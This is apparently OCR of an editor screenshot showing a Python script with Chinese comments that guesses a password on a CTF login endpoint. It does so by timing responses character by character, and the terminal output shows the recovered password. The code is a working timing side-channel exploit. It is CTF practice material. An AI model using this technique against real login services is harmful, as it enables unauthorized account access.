 python > quen2.5maxno2.py > ...
on
python
python
manager3.py
1 import requests
2 import time
3 import string
4
5 # 配置参数
6 TARGET_URL = "http://node2.anna.nssctf.cn:28907/login" # 替换为实际登录接口
7 KNOWN_PREFIX = "sECurePAs" # 已知的前九位
8 PASSWORD_LENGTH = 10
9 POSSIBLE_CHARS = string.ascii_letters # 仅大小写字母
10 NUM_SAMPLES = 7 # 七次取平均
11
12 def send_request(password):
13 """发送POST请求，返回响应时间"""
14 try:
15 start_time = time.time()
16 requests.post(TARGET_URL, data={"password": password}, timeout=5)
17 return time.time() - start_time
18 except requests.exceptions.RequestException:
19 return 0.0 # 忽略异常请求
20
21 def guess_char(position, current_guess):
22 """猜解第 position 位（从0开始）的字符"""
23 best_char = ''
24 max_avg_time = 0.0
25
26 for char in POSSIBLE_CHARS:
27 # 构造测试密码：已知前缀 + 当前猜测字符
28 test_pwd = current_guess + char
问题 输出 调试控制台 终端 端口
[测试] 位置 10/10, 字符 S: 平均 1.2980s
[测试] 位置 10/10, 字符 T: 平均 1.0546s
[测试] 位置 10/10, 字符 U: 平均 1.0946s
[测试] 位置 10/10, 字符 V: 平均 1.1385s
[测试] 位置 10/10, 字符 W: 平均 1.2597s
[测试] 位置 10/10, 字符 X: 平均 1.0785s
[测试] 位置 10/10, 字符 Y: 平均 1.1185s
[测试] 位置 10/10, 字符 Z: 平均 1.0944s
当前密码: sECurePAsS
最终密码: sECurePAsS
PS C:\Users\28105\Desktop\java>